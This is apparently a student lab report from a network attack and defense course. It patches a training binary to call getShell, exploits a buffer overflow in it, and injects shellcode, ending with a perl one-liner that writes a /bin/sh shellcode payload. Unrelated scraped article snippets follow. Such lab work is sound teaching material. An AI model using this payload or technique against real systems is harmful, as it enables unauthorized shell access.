20155201 李卓雯 《网络对抗技术》实验一 逆向及Bof基础

20155201 李卓雯 《网络对抗技术》实验一 逆向及Bof基础

一、实践目标

本次实践的对象是一个名为pwn1的linux可执行文件。

该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。

该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。

- 三个实践内容如下:

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

- 注入一个自己制作的shellcode并运行这段shellcode。

- 这几种思路,基本代表现实情况中的攻击目标:

- 运行原本不可访问的代码片段

- 强行修改程序执行流

- 以及注入运行任意代码。

二、基础知识

- 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码。

- NOP指令即空指令,运行该指令时CPU什么也不做,但是会占用一个指令的时间,当指令间需要有延时,可以插入NOP指令。机器码90。

- JNE xxx指令是一个条件转移指令,不相等时跳转,转到标号xxx处执行。机器码75。

- JE xxx:当相等时跳转。机器码74

- JMP :无条件跳转指令。无条件跳转指令可转到内存中任何程序段。转移地址可在指令中给出,也可以在寄存器中给出,或在储存器中指出。

- CMP:是比较指令,功能相当于减法指令,只是不保存结果。机器码

- 掌握反汇编与十六进制编程器

- 反汇编:把目标代码转为汇编代码的过程,也可以说是把机器语言转换为汇编语言代码、低级转高级的意思。

实验中用到的反汇编命令

objdump -d 20155201 | more

objdump -d命令是将代码段反汇编,|管道符号, ,它的功能是把管道|前的命令执行的结果作为管道后面指令的输入传给下一个指令。

objdump -d name | more:该命令把name代码段反汇编,并把输出送给more命令作为输入,more命令分页显示反汇编的结果,这样一条指令完成两个功能。 - 反汇编:把目标代码转为汇编代码的过程,也可以说是把机器语言转换为汇编语言代码、低级转高级的意思。

三、实验内容

正确修改机器指令改变程序执行流程



- 反汇编教材文件,这里我copy一份,重命名为我的学号20155201,然后通过

objdump命令查看汇编代码,找到main函数中汇编代码的call 8048491 <foo>部分,可以看到main函数调用了foo函数,想要使main函数调用getshell函数,可以通过call指令后面的汇编代码部分来实现。只要把8048491这个foo函数首地址修改成getshell函数的首地址就804847d可以实现。 - 观察一下

call 8048491的机器码是e8 d7 ff ff ff,了解到call的机器码是e8,并且试想一下数据在机器中是小端法存储,所以d7应该是91部分,把91修改成7d,对应的也要修改成c3部分,把机器码变成e8 c3 ff ff ff

1.按ESC键

2.输入如下,将显示模式切换为16进制模式

:%!xxd

3.查找要修改的内容

/e8 d7

4.找到后前后的内容和反汇编的对比下,确认是地方是正确的

5.修改d7为c3

6.转换16进制为原格式

:%!xxd -r

7.存盘退出vi

:wq

反汇编一下,查看是否修改地址成功

运行程序,查看结果

- 反汇编教材文件,这里我copy一份,重命名为我的学号20155201,然后通过

缓冲区溢出攻击改变程序执行流程





调试未经修改汇编码的程序,观察输入第多少字节后发生缓冲区溢出现象,看到

rip寄存器中的值变成输入的数据

ascii码中,35=5,34=4,所以这里就是5555和4321



发现字节溢出后,只要把溢出的数据换成

getshell的内存地址输入,就会运行getshell函数,同修改汇编代码后的程序结果一样。把0804847d这样的十六进制地址数通过脚本输入到程序中

可以看到执行了

getshell函数

能正确构造payload进行bof攻击



先修改栈设置

准备shellcode

注入攻击后,用另一个终端调试进程

ps -ef | grep 20155201-payl查看进程号,gdb调试

看到01020304的地址在0xffffd25c

修改shellcode,改为0xffffd25c挨着的地址0xffffd260



perl -e 'print "A" x 32;print "\x60\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

成功攻击

20155201 李卓雯 《网络对抗技术》实验一 逆向及Bof基础的更多相关文章

- 20145311王亦徐《网络对抗技术》MAL_逆向与Bof基础

20145311王亦徐<网络对抗技术>MAL_逆向与Bof基础 实践目标 运行一个可执行文件,通过逆向或者Bof技术执行原本不应该执行的代码片段采用的两种方法: 1.利用foo函数的Bof ...

- 20165101刘天野 2018-2019-2《网络对抗技术》Exp1 逆向与Bof基础

20165101刘天野 2018-2019-2<网络对抗技术>Exp1 逆向与Bof基础 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执 ...

- 20165218 《网络对抗技术》Exp1 逆向及Bof基础

Exp1 逆向及Bof基础 基础知识 1. NOP, JNE, JE, JMP, CMP汇编指令的机器码 指令 机器码 NOP NOP指令即"空指令",在x86的CPU中机器码为0 ...

- 2018-2019-2 20165114《网络对抗技术》Exp1 逆向与Bof基础

逆向及Bof基础实践 目录 一.实践目标 二.实验操作和步骤 1.直接修改程序机器指令 2.通过构造输入参数,造成BOF攻击. 3.注入Shellcode并执行 三.实验总结 四.实验遇到的错误和问题 ...

- 20145324王嘉澜 《网络对抗技术》 MAL_逆向与Bof基础

实践目标 •本次实践的对象是一个名为pwn1的linux可执行文件. •该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. •该程序同时包含另一个代码片段,get ...

- 20145222黄亚奇 《网络对抗技术》 MAL_逆向与Bof基础

学习目的 通过一些方法,使能够运行本不该被运行的代码部分,或得到shell的使用: 将正常运行代码部分某处call后的目标地址,修改为另一部分我们希望执行.却本不应该执行的代码部分首地址(这需要我们有 ...

- 20155235 《网络攻防》 实验一 逆向及Bof基础实践说明

20155235 <网络攻防> 实验一 逆向及Bof基础实践说明 实验目的 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 20145314郑凯杰《网络对抗技术》实验1 逆向及Bof基础实践

20145314郑凯杰<网络对抗技术>实验1 逆向及Bof基础实践 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数 ...

- 20145203盖泽双 《网络对抗技术》实践八:Web基础

20145203盖泽双 <网络对抗技术>实践八:Web基础 1.实践目标 (1)编写Web前端--含有表单的HTML代码. (2)编写Web前端--javascipt验证用户名.密码的代码 ...

随机推荐

- redhat vim编辑器永久添加行号及搜索

设置行号: 跳转到home $ cd ~ 编辑.vimrc,没有的话自动创建 $ vim .vimrc 第一行加入: set nu :wq 保存退出,即可 如果想取消设置,同理删除set nu即可 v ...

- linux 小笔记

//强杀pid2306的进程 kill -9 2306 //查看80端口占用情况 lsof -i :80 //杀死mysql的所有进程 sudo killall mysqld //关闭占用80端口的所 ...

- WebSocket.之.基础入门-建立连接

WebSocket.之.基础入门-建立连接 1. 使用开发工具(STS.Eclipse等)创建web项目.如下图所示,啥东西都没有.一个新的web项目. 2. 创建java类.index.jsp页面. ...

- <meta>标签中,X-UA-Compatible和IE=Edge,chrome=1的作用

用来指定浏览器优先以什么模式来渲染页面,ie=edge表示以最高版本内核渲染,ie=8表示以id8内核渲染页面,此外还有ie=9.id=10等. 而chrome=1意思是,优先以chrome内核来渲染 ...

- linux整理

文件查看命令 cat [OPTION]... [FILE]... - E: 显示行结束符$ -n: 对显示出的每一行进行编号 -A:显示所有控制符 -b:非空行编号 -s:压缩连续的空行成一行 he ...

- cocos 搭建安卓环境

http://blog.csdn.net/yiye3376/article/details/42219889

- 每天记命令:lscpu 和 cat /proc/cpuinfo

[1]lscpu lscpu命令,查看cpu相关的统计信息. socket 就是主板上插cpu的槽的数目,也就是可以插入的物理CPU的个数(比如上例,可以插入1个CPU). core 就是我们平时说的 ...

- numpy高级应用

reshape重塑数组 ravel 拉平数组 concatenate 最一般化的连接,沿一条轴连接一组数组 # print(np.concatenate([arr1,arr2],axis = 0)) ...

- python 内置函数 sorted()

sorted() 函数对所有可迭代的对象进行排序操作. sort 与 sorted 区别: sort 是应用在 list 上的方法,sorted 可以对所有可迭代的对象进行排序操作. list 的 s ...

- python中的作用域以及内置函数globals()-全局变量、locals()-局部变量

在python中,函数会创建一个自己的作用域,也称为为命名空间.这意味着在函数内部访问某个变量时,函数会优先在自己的命名空间中寻找. 通过内置函数globals()返回的是python解释器能知道的变 ...